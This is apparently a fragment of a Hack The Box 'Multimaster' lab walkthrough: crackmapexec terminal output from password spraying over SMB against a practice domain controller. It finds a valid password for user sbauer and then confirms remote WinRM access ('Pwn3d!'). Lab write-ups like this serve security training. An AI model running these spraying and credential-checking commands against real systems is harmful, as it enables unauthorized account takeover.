 SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\rmartin:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\rmartin:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\rmartin:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\rmartin:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [+] MEGACORP.LOCAL\sbauer:D3veL0pM3nT!
windows/htb/multimaster took 20s
➜ crackmapexec smb 10.10.10.179 -u sbauer -p 'D3veL0pM3nT!'
SMB 10.10.10.179 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 (name:MULTIMASTER) (domain:MEGACORP.LOCAL) (signing:True) (
SMBv1:True)
SMB 10.10.10.179 445 MULTIMASTER [+] MEGACORP.LOCAL\sbauer:D3veL0pM3nT!
windows/htb/multimaster took 4s
➜ crackmapexec winrm 10.10.10.179 -u sbauer -p 'D3veL0pM3nT!'
WINRM 10.10.10.179 5985 MULTIMASTER [*] http://10.10.10.179:5985/wsman
WINRM 10.10.10.179 5985 MULTIMASTER [+] MEGACORP\sbauer:D3veL0pM3nT! (Pwn3d!)